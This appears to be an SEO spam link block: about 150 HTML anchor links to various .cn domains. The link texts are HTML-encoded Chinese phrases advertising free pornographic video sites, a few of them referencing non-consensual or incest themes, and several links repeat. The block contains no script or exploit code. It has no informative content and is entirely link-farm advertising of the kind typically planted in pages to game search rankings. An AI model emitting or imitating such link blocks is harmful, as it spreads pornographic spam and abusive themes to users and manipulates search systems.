<a href="http://ying-ye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rorlab.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wacaifan.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cuoker.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://123nail.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ylcb.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://smnw168.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://comya.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://941mai.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p833.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://94061793.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lns02.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91cc.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hgltf.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zkal.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mp3show.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://badrequest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fj010.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://zpjis.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://seo2012.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://94061793.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://921baby.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://premierf.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://za100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hkront.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sosoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://joyany.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://svun.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://11k39j.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cf80.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ep01.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinto168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdof.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://feileng.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://myhys.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eventon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://whglc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://ahuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://wldcg.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qcplating.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xooass.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiwt.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://coolw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://szgrm.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://444fang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://jgsws.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://timefoster.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hntxwz.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://h735.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fskeman.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://vnbe.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://zpjis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://zancong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drec.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://encwh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fj010.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://mvuub.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://ruehl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytm123.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockton.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://teface.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://szliurj.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fsghym.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
